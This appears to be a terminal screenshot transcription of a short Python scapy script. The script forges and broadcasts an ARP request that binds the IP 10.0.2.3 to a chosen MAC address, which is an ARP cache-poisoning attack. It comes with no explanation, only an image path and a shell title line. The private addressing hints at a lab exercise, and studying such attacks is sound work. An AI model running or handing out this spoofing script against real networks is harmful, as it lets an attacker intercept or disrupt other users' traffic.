 /bin/bash 66x27
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op=1
A.hwsrc="08:00:27:3d:67:c1"
A.psrc="10.0.2.3"
A.hwdst="ff:ff:ff:ff:ff:ff"
A.pdst="10.0.2.3"
pkt = E/A
sendp(pkt)